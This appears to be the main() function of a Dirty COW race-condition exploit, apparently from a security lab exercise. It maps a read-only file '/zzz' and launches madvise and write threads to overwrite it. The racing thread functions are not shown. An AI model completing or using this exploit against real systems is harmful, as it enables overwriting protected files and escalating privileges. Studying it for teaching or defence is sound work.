 int main(int argc, char *argv[])
{
  pthread_t pth1,pth2;
  struct stat st;
  int file_size;

  // Open the target file in the read-only mode.
  int f=open("/zzz", O_RDONLY);

  // Map the file to COW memory using MAP_PRIVATE.
  fstat(f, &st);
  file_size = st.st_size;
  map=mmap(NULL, file_size, PROT_READ, MAP_PRIVATE, f, 0);

  // Find the position of the target area
  char *position = strstr(map, "222222");

  // We have to do the attack using two threads.
  pthread_create(&pth1, NULL, madviseThread, (void  *)file_size);
  pthread_create(&pth2, NULL, writeThread, position);

  // Wait for the threads to finish.
  pthread_join(pth1, NULL);
  pthread_join(pth2, NULL);
  return 0;
}